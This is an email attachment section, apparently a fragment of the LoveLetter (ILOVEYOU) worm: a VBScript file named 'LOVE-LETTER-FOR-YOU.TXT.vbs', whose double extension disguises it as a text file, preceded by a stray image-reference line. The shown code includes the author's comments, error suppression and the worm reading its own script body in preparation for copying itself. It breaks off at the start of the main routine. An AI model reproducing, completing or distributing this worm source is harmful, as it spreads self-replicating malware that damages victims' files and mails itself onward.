 ------=_NextPart_000_003B_01BFB5BC.20384160
Content-Type: application/octet-stream;
name="LOVE-LETTER-FOR-YOU.TXT.vbs"
Content-Transfer-Encoding: quoted-printable
Content-Disposition: attachment;
filename="LOVE-LETTER-FOR-YOU.TXT.vbs"

rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group
/ =
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=3D""
ctr=3D0
Set fso =3D CreateObject("Scripting.FileSystemObject")
set file =3D fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=3Dfile.ReadAll
main()
sub main()